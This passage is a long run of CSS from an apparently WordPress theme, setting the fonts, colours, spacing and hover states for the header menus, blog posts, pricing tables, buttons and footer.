		margin-top: -8px;
    }
    .search_covers_header *,
    .search_slides_from_header_bottom .icon_search{
        font-size: 16px;
    }






    .logo_wrapper,
    .side_menu_button,
    .header_bottom_right_widget_holder,
    .shopping_cart_inner,
		.side_menu .close_side_menu_holder{
    height: 100px;
    }

            .content.content_top_margin{
        margin-top: 100px !important;
        }
    
    header:not(.centered_logo) .header_fixed_right_area {
    line-height: 100px;
    }

    .vertical_menu_enabled .content.content_top_margin {
    margin-top: 0px !important;
    }






    header.sticky .logo_wrapper,
    header.sticky .side_menu_button,
    header.sticky .header_bottom_right_widget_holder,
    header.sticky .shopping_cart_inner,
		.side_menu.sticky .close_side_menu_holder{
		height: 60px !important;
    }

    header.sticky .header_bottom,
    header.fixed.scrolled .header_bottom,
    header.fixed_hiding.scrolled .header_bottom{
    box-shadow: none;
    -webkit-box-shadow: none;
	box-shadow: none;
    }




        @media only screen and (min-width: 1000px){
			header.fixed_hiding .q_logo a,
			header.fixed_hiding .q_logo{
				max-height: 438.5px;
			}
        }

        @media only screen and (min-width: 1000px){
			header.fixed_hiding .holeder_for_hidden_menu{
				max-height: 100px;
			}
        }




    .touch section.parallax_section_holder{
    height: auto !important;
    min-height: 300px;
    background-position: center top !important;
    background-attachment: scroll;
    background-size: cover;
    }
    nav.main_menu > ul > li > a{
    line-height: 100px;
    }





            .drop_down .narrow .second .inner ul li ul,
        .drop_down.slide_from_bottom .narrow .second .inner ul li:hover ul{
            top:-15px;
        }
    




    .drop_down .second{
    border-top: 0 !important;
    }



    nav.main_menu > ul > li > a > span.item_inner{
		 line-height: 31px;     }

    nav.main_menu > ul > li > a{
     color: #3a3a3a;             font-family: 'Raleway', sans-serif;
         font-size: 14px;      font-style: normal;      font-weight: 700;      text-transform: uppercase;       letter-spacing: 1px;     }

	.header_bottom #lang_sel > ul > li > a,
	.header_bottom #lang_sel_click > ul > li > a,
	.header_bottom #lang_sel ul > li:hover > a{
     color: #3a3a3a !important;             font-family: 'Raleway', sans-serif;
         font-size: 14px !important;      font-style: normal;      font-weight: 700;      text-transform: uppercase;       letter-spacing: 1px;     }

			.header_bottom #lang_sel_list{
			font-family: 'Raleway', sans-serif !important;
		}
	









































    
    



    nav.main_menu > ul > li.active > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a{
		color: #2980b9;
    }




    nav.main_menu > ul > li:hover > a,
    nav.main_menu > ul > li.active:hover > a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a,
	.header_bottom #lang_sel ul li a:hover,
	.header_bottom #lang_sel_click > ul > li a:hover{
		color: #2980b9 !important;
    }



    nav.main_menu > ul > li > a span.item_inner{
    padding: 0  12px;
    }





    .drop_down .second .inner > ul > li > a,
    .drop_down .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4{
             font-size: 13px;             font-weight: 600;      text-transform: uppercase;          }


    .header_bottom #lang_sel ul li li a,
	.header_bottom #lang_sel_click  ul li  ul li a,
	.header_top #lang_sel ul ul a, 
	.header_top #lang_sel_click ul ul a{
             font-size: 13px !important;             font-weight: 600;      text-transform: uppercase;          }

    


    .drop_down .second .inner>ul, 
	li.narrow .second .inner ul,
	.drop_down .narrow .second .inner ul li ul{
		border: none;
    }
	
	.drop_down .second .inner ul.right li ul{
		margin-left: 0;
	}
























    #respond textarea,
    #respond input[type='text'],
    .comment_holder #respond textarea,
    .comment_holder #respond input[type='text'],
    input.wpcf7-form-control.wpcf7-text,
    input.wpcf7-form-control.wpcf7-number,
    input.wpcf7-form-control.wpcf7-date,
    textarea.wpcf7-form-control.wpcf7-textarea,
    select.wpcf7-form-control.wpcf7-select,
    input.wpcf7-form-control.wpcf7-quiz{
            color:#818181;     }

            ::-webkit-input-placeholder
        {
            color:#818181;
        }
        :-moz-placeholder{
            color:#818181;
        }
        ::-moz-placeholder{
            color:#818181;
        }
        :-ms-input-placeholder{
            color:#818181;   
        }
      

    #respond textarea:focus,
    #respond input[type='text']:focus,
    .comment_holder #respond textarea:focus,
    .comment_holder #respond input[type='text']:focus,
    input.wpcf7-form-control.wpcf7-text:focus,
    input.wpcf7-form-control.wpcf7-number:focus,
    input.wpcf7-form-control.wpcf7-date:focus,
    textarea.wpcf7-form-control.wpcf7-textarea:focus,
    select.wpcf7-form-control.wpcf7-select:focus,
    input.wpcf7-form-control.wpcf7-quiz:focus{
    color: #818181;             }
    #respond textarea:focus::-webkit-input-placeholder,
    #respond input[type='text']:focus::-webkit-input-placeholder,
    input.wpcf7-form-control.wpcf7-text:focus::-webkit-input-placeholder,
    textarea.wpcf7-form-control.wpcf7-textarea:focus::-webkit-input-placeholder{
    color: #818181;
    }

    #respond textarea:focus:-moz-placeholder,
    #respond input[type='text']:focus:-moz-placeholder,
    input.wpcf7-form-control.wpcf7-text:focus:-moz-placeholder,
    textarea.wpcf7-form-control.wpcf7-textarea:focus:-moz-placeholder{
    color: #818181;
    }

    #respond textarea:focus::-moz-placeholder,
    #respond input[type='text']:focus::-moz-placeholder,
    input.wpcf7-form-control.wpcf7-text:focus::-moz-placeholder,
    textarea.wpcf7-form-control.wpcf7-textarea:focus::-moz-placeholder{
    color: #818181;
    }

    h1{
       color: #3e3d3d;             font-family: 'Roboto', sans-serif;
        font-size: 62px;     line-height: 68px;     font-style: normal;     font-weight: 700;     letter-spacing: 3px;     text-transform: uppercase;     }
    h2{
            font-family: 'Roboto', sans-serif;
        font-size: 28px;     line-height: 32px;     font-style: normal;     font-weight: 800;     letter-spacing: 2px;     text-transform: uppercase;     }
    h2, h2 a{
    color: #2f2e2e;     }
    h3{
            font-family: 'Roboto', sans-serif;
        font-size: 20px;     line-height: 31px;     font-style: italic;     font-weight: 300;     letter-spacing: 0px;     text-transform: none;     }
    h3, h3 a{
    color: ##2f2e2e;     }
    h4{
            font-family: 'Roboto', sans-serif;
        font-size: 15px;     line-height: 27px;     font-style: normal;     font-weight: 500;     letter-spacing: 0px;     text-transform: none;     }
    h4, h4 a{
    color: #5e5e5e;     }
    h5{
            font-family: 'Roboto', sans-serif;
        font-size: 18px;     line-height: 26px;     font-style: normal;     font-weight: 700;     letter-spacing: 1px;     text-transform: uppercase;     }
    h5, h5 a{
    color: #2f2e2e;     }
    h6{
            font-family: 'Roboto', sans-serif;
        font-size: 14px;     line-height: 31px;     font-style: italic;      font-weight: 700;     letter-spacing: 0px;     text-transform: none;     }
    h6, h6 a{
    color: #2f2e2e;     }


    p{
    font-family: Roboto, sans-serif;font-size: 13px;line-height: 25px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: none;color: #808080    }

    .woocommerce .select2-container.orderby .select2-choice,
	.woocommerce-page .select2-container.orderby .select2-choice,
	.woocommerce .select2-dropdown-open.select2-drop-above.orderby .select2-choice,
	.woocommerce .select2-dropdown-open.select2-drop-above.orderby .select2-choices,
	.woocommerce-page .select2-dropdown-open.select2-drop-above.orderby .select2-choice,
	.woocommerce-page .select2-dropdown-open.select2-drop-above.orderby .select2-choices, 
	.woocommerce div.cart-collaterals .select2-container .select2-choice,
	.woocommerce-page div.cart-collaterals .select2-container .select2-choice,
	.woocommerce .chosen-container.chosen-container-single .chosen-single,
	.woocommerce-page .chosen-container.chosen-container-single .chosen-single,
	.woocommerce-checkout .chosen-container.chosen-container-single .chosen-single,
	.woocommerce select#pa_color,.woocommerce .product .woocommerce-product-rating .woocommerce-review-link,
	.woocommerce-cart table.cart tbody tr td a,.woocommerce-checkout .checkout table tbody tr td a,
	.woocommerce table.cart tbody tr span.amount,.woocommerce-page table.cart tbody span.amount,
	.woocommerce input[type="text"]:not(.qode_search_field),
	.woocommerce-page input[type="text"]:not(.qode_search_field),
	.woocommerce  textarea,
	.woocommerce-page textarea,
	.woocommerce  input[type="password"],
	.woocommerce-page  input[type="password"],
	.woocommerce form.checkout table.shop_table span.amount,
	.woocommerce-checkout table.shop_table td span.amount,   
	.woocommerce-account table.shop_table td span.amount,
	.woocommerce .widget #searchform input[type='text'],
	aside.sidebar .widget_product_search form#searchform input#s,
	.woocommerce .widget #searchsubmit, aside.sidebar .widget_product_search form#searchform input#searchsubmit,
	.select2-drop,.select2-container-multi .select2-choices .select2-search-choice{
    color: #808080;
    }


    a, p a{
    color: #808080;                }

    a:hover,
    p a:hover{
    color: #2980b9;        }




    .title h1, .title h1.title_like_separator .vc_text_separator.full .separator_content{
    color: #ffffff;         font-size: 46px;         font-style: normal;     font-weight: 800;     letter-spacing: 6px;     text-transform: uppercase;     }



	
	
	
	

    
	

  
    
    
    
  
    

        .blog_holder.blog_standard_type .social_share_dropdown ul li a,
        .blog_holder.blog_standard_type .social_share_dropdown ul li .social_network_icon,
		.blog_holder.blog_standard_type article .social_share_list_holder ul li i{
        color:  #2980b9 ;
        }
                .blog_holder.blog_standard_type .social_share_dropdown ul li a{
        background-color:  #f6f6f6 ;
        }
                .blog_holder.blog_standard_type .social_share_dropdown ul li:hover,
        .blog_holder.blog_standard_type .social_share_dropdown ul li:hover a span.social_network_icon,
		.blog_holder.blog_standard_type article .social_share_list_holder ul li i:hover{
        color:  #323232 !important;
        }
    
		
		
		

    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner,
    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner{
    background-color: #f6f6f6;
    }
    	
    .blog_holder.blog_standard_type article.format-link .post_text.link_image .post_text_inner,
    .blog_holder.blog_standard_type article.format-quote .post_text.quote_image .post_text_inner{
      background-color: rgba(246,246,246,0.85);     }
	

    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover,
    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover{
    background-color: #2980b9;
    }
    
    .blog_holder.blog_standard_type article.format-link .post_text.link_image .post_text_inner:hover,
    .blog_holder.blog_standard_type article.format-quote .post_text.quote_image .post_text_inner:hover{
      background-color: rgba(41,128,185,0.6);     }

	
	
	.blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2{
		padding-bottom : 8px	}
	
	.blog_holder.blog_standard_type article:not(.format-link):not(.format-quote) .post_info{
		margin-bottom : 16px	}
	
	.blog_holder.blog_standard_type article .post_text_inner a.read_more_button{
		margin-top : 32px	}
	
	.blog_holder.blog_standard_type:not(.blog_single) article{
		margin-bottom : 55px;
	}
	
	
	
	
	
	
	

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) h2{
    font-size: 25px;letter-spacing: 1px;font-weight: 800    }



    .blog_holder.blog_standard_type article.format-quote .post_text .post_title h3,
    .blog_holder.blog_standard_type article.format-link .post_text .post_title h3{
    font-family: Raleway, sans-serif;font-size: 20px;line-height: 30px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_title h3 a,
    .blog_holder.blog_standard_type article.format-link .post_text .post_title h3 a,
	.blog_holder.blog_standard_type article.format-quote .post_text .post_title h3,
	.blog_holder.blog_standard_type article.format-link .post_text .post_title h3
	{
    color: #2f2e2e;
    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_title h3 a,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_title h3 a,
	.blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_title h3,
	.blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_title h3
	{
    color: #ffffff;
    }
	.blog_holder.blog_standard_type article.format-quote .post_text .quote_author{
	font-family: Lora, sans-serif;font-size: 17px;letter-spacing: 0px;font-weight: 300;font-style: italic	}



    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div{
   		font-size: 13px    }


	.blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a
   {
    color: #2980b9;
    }

    .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div a:hover{
    	color: #424b4d;
    }


    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner .post_info,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner .post_info{
    font-size: 13px    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_info,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_info,
    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover .post_info div a,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_info div a{
    color: #ffffff;
    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner .post_info_quote_mark .quote_mark,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner .post_info_link_mark .link_mark{
    color: #2980b9;
    }

    .blog_holder.blog_standard_type article.format-quote .post_text .post_text_inner:hover  .post_info_quote_mark .quote_mark,
    .blog_holder.blog_standard_type article.format-link .post_text .post_text_inner:hover .post_info_link_mark .link_mark{
    color: #ffffff;
    }



	.blog_holder.masonry .post_text .post_text_inner,
	.blog_holder.masonry_full_width .post_text .post_text_inner,
	.blog_holder.masonry article.format-link .post_text .post_info,
	.blog_holder.masonry_full_width article.format-link .post_text .post_info,
	.blog_holder.masonry article.format-quote .post_text .post_info,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_info{
	text-align: left	}


		




	
	.blog_holder.masonry article .post_text h4,
	.blog_holder.masonry_full_width article .post_text h4{
		margin-bottom : 3px	}
	
	
	
	
	

	.blog_holder.masonry article,
	.blog_holder.masonry_full_width article{
		margin-bottom : 55px	}
	
	

	
	
		

	
	
	

	.blog_holder.masonry article:not(.format-quote):not(.format-link) h4,
	.blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) h4{
	font-family: Raleway, sans-serif;font-size: 18px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase	}

	.blog_holder.masonry article:not(.format-quote):not(.format-link) h4 a,
	.blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) h4 a{
	color: #2f2e2e;
	}

	.blog_holder.masonry article.format-quote .post_text .post_title h3,
	.blog_holder.masonry article.format-link .post_text .post_title h3,
	.blog_holder.masonry article.format-quote .post_text .quote_author,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_title h3,
	.blog_holder.masonry_full_width article.format-link .post_text .post_title h3,
	.blog_holder.masonry_full_width article.format-quote .post_text .quote_author{
	font-family: Raleway, sans-serif;font-size: 17px;line-height: 30px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase	}


	.blog_holder.masonry article.format-quote .post_text .quote_author,
	.blog_holder.masonry_full_width article.format-quote .post_text .quote_author{
	font-family: Lora, sans-serif;font-size: 16px;letter-spacing: 0px;font-weight: 300;font-style: italic;text-transform: none	}




	.blog_holder.masonry article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div,
	.blog_holder.masonry_full_width article:not(.format-quote):not(.format-link) .post_text .post_text_inner .post_info div{
	font-size: 13px	}






	.blog_holder.masonry article.format-quote .post_text .post_text_inner .post_info ,
	.blog_holder.masonry article.format-link .post_text .post_text_inner .post_info ,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .post_info ,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .post_info {
	font-size: 13px	}


	.blog_holder.masonry article.format-quote .post_text .post_text_inner .quote_mark,
	.blog_holder.masonry article.format-link .post_text .post_text_inner .link_mark,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner .quote_mark,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner .link_mark{
	color: #2980b9;
	}
	.blog_holder.masonry article.format-quote .post_text .post_text_inner:hover .quote_mark,
	.blog_holder.masonry article.format-link .post_text .post_text_inner:hover .link_mark,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .quote_mark,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner:hover .link_mark{
	color: #ffffff;
	}

	








	
    .service_table_inner,
    .service_table_holder.title_on_top .service_table_inner{
		 background-color: #ffffff;     }

    .service_table_inner li,
    .service_table_holder.title_on_top .service_table_inner .service_table_content li{
      border-color: #ffffff;      border-width: 0px; 	}

    .service_table_inner li.service_table_title_holder{
		  border-color: #2980b9; 		 border-width: 2px; 			}

    .service_table_inner li.service_table_title_holder .title_separator{
		  background-color: #2980b9; 		 height: 2px; 	}

    .service_table_holder.title_on_top .service_table_inner li.service_table_title_holder .service_table_title_inner{
          border-bottom-color: #2980b9;          border-bottom-width: 2px;     }    

	
    .service_table_inner li.service_table_title_holder,
	.service_table_holder.title_on_top .service_table_inner li.service_table_title_holder .service_table_title_inner{
		 padding-top: 35px; 	}  

    .service_table_inner li.service_table_title_holder,
	.service_table_holder.title_on_top .service_table_inner li.service_table_title_holder .service_table_title_inner{
		 padding-bottom: 10px; 	}  
	
	
    .service_table_inner li li,
	.service_table_holder.title_on_top .service_table_inner .service_table_content li{
		 padding-top: 30px; 	}  

    .service_table_inner li li,
	.service_table_holder.title_on_top .service_table_inner .service_table_content li{
		 padding-bottom: 0px; 	}  
		


    .service_table_holder.active .active_text{
		font-family: Raleway, sans-serif;font-size: 14px;letter-spacing: 1px;font-weight: 700;text-transform: uppercase;color: #2f2e2e    }




    .service_table_title_holder .service_title{
    font-family: Raleway, sans-serif;font-size: 18px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2f2e2e    }



    .service_table_holder .service_table_content{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 14px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none;color: #8c8c8c    }


    .price_table_inner ul li.pricing_table_content{
     background-color: #f6f6f6;     }

    .price_table_inner ul li.pricing_table_content ul li,
    .qode_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li,
	.qode_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper{
         border-width: 0px; 	}

    .price_table_inner ul li.table_title{
		  border-color: #2980b9; 		 border-width: 2px; 		 background-color: #f6f6f6; 	}

    .price_table_inner ul li.table_title .title_separator{
      background-color: #2980b9;      height: 2px; 	}
    .qode_pricing_tables .title_on_top .price_table_inner ul li.table_title span{
      border-bottom-color: #2980b9;      border-bottom-width: 2px;    
    }

    .price_table_inner ul li.table_title,
    .qode_pricing_tables .title_on_top .price_table_inner ul li.table_title span,
    .qode_pricing_tables .title_on_top.title_top_padding_and_border .price_table_inner ul li.table_title span{    
     padding-top: 30px;     }

    .price_table_inner ul li.table_title,
    .qode_pricing_tables .title_on_top .price_table_inner ul li.table_title span,
    .qode_pricing_tables .title_on_top.title_top_padding_and_border .price_table_inner ul li.table_title span{    
     padding-bottom: 20px;     }


    .price_table_inner ul li.prices{
     background-color: #2980b9;     		}

    .qode_pricing_tables .title_on_top .price_table_inner ul li.prices .price_in_table{
            
    }



    .price_table_inner ul li,
    .qode_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li{    
     padding-top: 30px;     }
	
    .price_table_inner ul li,
    .qode_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li{    
     padding-bottom: 10px;     }

.qode_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper,
.price_table_inner .price_button{
    padding-top: 30px;
}

.qode_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper,
.price_table_inner .price_button{
    padding-bottom: 30px;
}


    .price_table_inner .price_button{
     background-color: #f6f6f6;     
	}
	

    .q_price_table.active .active_text span span{
    font-family: Raleway, sans-serif;font-size: 14px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2980b9    }

    .price_table_inner ul li.table_title .title_content{
    font-family: Raleway, sans-serif;font-size: 16px;line-height: 16px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2f2e2e    }

    .price_in_table .mark{
    font-family: Lora, sans-serif;font-size: 13px;line-height: 16px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: capitalize;color: #e7ddc8    }

    .price_in_table .price{
    font-family: Raleway, sans-serif;font-size: 40px;line-height: 46px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff    }

    .price_in_table .value{
    font-size: 22px;line-height: 36px;letter-spacing: 0px;font-weight: 700;font-style: normal;color: #ffffff    }

    .price_table_inner .price_button a{
    font-size: 13px;line-height: 42px;letter-spacing: 1px;font-weight: 800;font-style: normal;text-transform: uppercase;color: #ffffff;background-color: #2980b9;border-color: #2980b9;border-style: solid;border-width: 1px;border-radius: 0px    }

.price_table_inner .price_button a{
    padding-left: 50px;
}
  

.price_table_inner .price_button a{
    padding-right: 50px;
}
 	

    .price_table_inner .price_button a:hover{
    color: #ffffff;background-color: #424b4d;border-color: #424b4d    }

    .price_table_inner ul li.pricing_table_content{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 14px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none;color: #8c8c8c    }

    .separator.small,
    .wpb_column>.wpb_wrapper .separator.small
    {
      border-bottom-width: 1px;               border-color: #444444;       width: 228px;        border-style: solid;     }
















    .q_icon_shortcode.circle i, .q_icon_shortcode.square i, .q_icon_shortcode.circle span,.q_icon_shortcode.square span{
     color: #ffffff;     }

    
    .q_icon_shortcode.q_icon_shade.circle,.q_icon_shortcode.q_icon_shade.square{
     background-color: #2980b9;             border-width: 0px!important;
    }


    .q_icon_shortcode.circle:hover i, .q_icon_shortcode.square:hover i, .q_icon_shortcode.circle:hover span, .q_icon_shortcode.square:hover span{
     color: #ffffff !important; 
    }

    
    .q_icon_shortcode.circle:hover, .q_icon_shortcode.square:hover{
     background-color: #323232!important;             border-width: 0px!important;
    }






    .box_holder_icon_inner:not(.normal_icon) .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .icon_holder .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .q_font_elegant_holder,
    .box_holder_icon_inner:not(.normal_icon) .q_font_elegant_holder {
     color: #ffffff;     }

    
    .box_holder_icon_inner:not(.normal_icon) .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .icon_holder .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .q_font_elegant_holder,
    .box_holder_icon_inner:not(.normal_icon) .q_font_elegant_holder {
     background-color: #2980b9;             border-width: 1px;
    }


    .box_holder_icon_inner:not(.normal_icon) .icon_holder_inner:hover .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .icon_holder:hover .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .q_font_elegant_holder:hover,
    .box_holder_icon_inner:not(.normal_icon) .q_font_elegant_holder:hover{
     color: #ffffff !important; 
    }

    
    .box_holder_icon_inner:not(.normal_icon) .icon_holder_inner:hover .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .icon_holder:hover .qode_icon_stack,
    .q_icon_with_title:not(.normal_icon) .q_font_elegant_holder:hover,
    .box_holder_icon_inner:not(.normal_icon) .q_font_elegant_holder:hover{
     background-color: #323232!important;             border-width: 1px;
    }















	
	

	
    .qbutton .button_icon,
    .qbutton.medium .button_icon {
        width: 42px;;
    }
    .qbutton,
    .qbutton.medium,
    #submit_comment,
    .load_more a,
    .blog_load_more_button a,
    .post-password-form input[type='submit'] {
    color: #ffffff;font-size: 13px;line-height: 42px;height: 42px;font-style: normal;font-weight: 800;font-family: Raleway;letter-spacing: 1px;text-transform: uppercase;border-width: 0px;background-color: #2980b9;padding-left: 48px;padding-right: 48px;    }
    .qbutton:hover,
    .qbutton:not(.white):hover,
    .qbutton.medium:hover,
    #submit_comment:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    .post-password-form input[type='submit']:hover {
    color: #ffffff;background-color: #424b4d;    }
    .qbutton.small .button_icon {
        width: 40px;;
    }
    .qbutton.small{
    font-size: 13px;line-height: 40px;height: 40px;font-weight: 700;padding-left: 30px;padding-right: 30px;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;    }
    .qbutton.large .button_icon {
        width: 42px;;
    }
    .qbutton.large {
    line-height: 42px;height: 42px;font-weight: 800;padding-left: 45px;padding-right: 45px;    }
    #back_to_top > span{
    font-size: 35px;color: #ffffff;height: 45px;width: 45px;border-radius: 0px;background-color: #454545;border-width: 0px;line-height: 45px;border-color: #ffffff;    }

    #back_to_top {
        width: 45px;height: 45px; 
    }
    
    #back_to_top:hover > span{
    color: #ffffff;background-color: #2980b9;border-color: #7c7c7c;    }



    .ls-nav-prev,
    .ls-nav-next,
    .carousel-control .prev_nav,
    .carousel-control .next_nav{
    font-size: 50px;color: rgba(255,255,255,1);background-color: rgba(0,10,0,0);border-width:0px; border-style:solid;    }
    
            .ls-nav-prev,
        .ls-nav-next{
        border-width:0px!important; border-style:solid !important;        }
    		
				
				
				





    .ls-nav-prev:hover,
    .ls-nav-next:hover,
    .carousel-control .prev_nav:hover,
    .carousel-control .next_nav:hover

	{
        color: rgba(41,128,185,1);background-color: rgba(0,10,0,0);    }

    








	
	
	



	
	
		

	
	
		
		


		

	
	
	
	
	
		
	
	
	
	
	
	
	
	
		
	
	
	
	
	
	
	
	

	
	

	
	
		
	
	
	
	
		
	


    .q_team .q_team_name{
    line-height: 0px    }

	
	












.q_team.below_image:not(.social_style_center) .q_team_social_holder_between.center{
    right: calc(50% - 23px);
}




    .testimonials .testimonial_text_inner .testimonial_text{
    font-size: 17px;line-height: 29px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none;color: #ffffff    }

    .testimonials .testimonial_text_inner p.testimonial_author{
    font-size: 16px;line-height: 60px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: capitalize;color: #ffffff    }



















	
	



    .q_counter_holder span.counter{
      color: #ffffff;          font-size: 52px;                     font-family: 'Raleway', sans-serif;
        }
    .q_counter_holder p.counter_text{
           font-weight: 700;                 }

    .q_counter_holder .counter_title{
    font-family: Lora, sans-serif;font-size: 16px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: capitalize;color: #ffffff    }

    .q_progress_bar .progress_title{
    font-family: Lora, sans-serif;font-size: 16px;line-height: 33px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: capitalize    }


    .q_progress_bar .progress_number, .q_progress_bar .progress_number_wrapper.static .progress_number{
    font-style: normal    }








		
	
	

  
    
    

    









	
	
	


	
	.q_accordion_holder.accordion .ui-accordion-header:hover,
	.q_accordion_holder.accordion .ui-accordion-header.ui-state-active,
	.q_accordion_holder.accordion .ui-accordion-header.ui-state-active span.tab-title{
		color: #ffffff!important;	} 
	

  
 
	
	
		.q_accordion_holder.accordion.boxed .ui-accordion-header  {
			border-color: #efefef		}

 
         .q_google_map{
        height: 750px;
        }
    


    .footer_top_holder, .footer_ingrid_border_holder_outer{
    background-color:#2c3e50;
    }

            .footer_top_holder .footer_top:not(footer_top_full) .container_inner{
                padding-top: 70px;                 padding-bottom: 77px;                 }
            .footer_top{
                padding-top: 0;
                padding-bottom: 0;
            }
            @media only screen and (min-width: 600px){
        .footer_top, .qode_column{
        text-align:  left        }
    }

    .footer_top .widget.widget_nav_menu li{
        line-height: 23px;
    }
    .footer_top,
    .footer_top p,
    .footer_top span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon):not(.q_icon_shortcode),
    .footer_top li,
    .footer_top .textwidget,
    .footer_top .widget_recent_entries>ul>li>span{
    font-size: 14px;line-height: 23px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: none;color: #bdc3c7    }

    .footer_top a{
    font-size: 14px;line-height: 35px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: none;color: #bdc3c7    }

    .footer_top a:hover{
    color: #ffffff;
    }





    .footer_bottom_holder{
        background-color:#34495e;
    }
    .footer_top_holder svg.oblique-section polygon{
        fill:#34495e;
    }




    .footer_bottom_holder_inner,
    .footer_bottom_holder_inner ul li a,
    .footer_bottom_holder_inner p,
    .footer_bottom_holder_inner span,
    .footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon){
    font-family: Roboto, sans-serif;font-size: 12px;font-weight: 100;font-style: normal    }



    .footer_top .widget h4 {
    font-size: 14px;line-height: 31px;letter-spacing: 1px;font-weight: 800;font-style: normal;text-transform: none;color: #ffffff    }







    aside.sidebar{
    text-align: left    }


    aside.sidebar .widget h4,
    .woocommerce aside.sidebar .widget h4{
    font-family: Raleway, sans-serif;font-size: 18px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase    }

    aside.sidebar .widget.widget_text,
    aside.sidebar .widget p,
    aside.sidebar .widget span,
    aside.sidebar .widget li,
    aside.sidebar .widget.widget_categories li,
    aside.sidebar .widget.widget_archive li,
    aside.sidebar .widget table,
    aside.sidebar .widget:not(.woocommerce) li.recentcomments,
    aside.sidebar .widget.widget_rss .rssSummary,
    aside.sidebar .widget.widget_rss cite
    {
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 24px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #8c8c8c    }

    aside.sidebar .widget:not(.woocommerce):not(.widget_tag_cloud) a,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a,
    .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories a,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
    aside ul.product-categories ul.children li a,
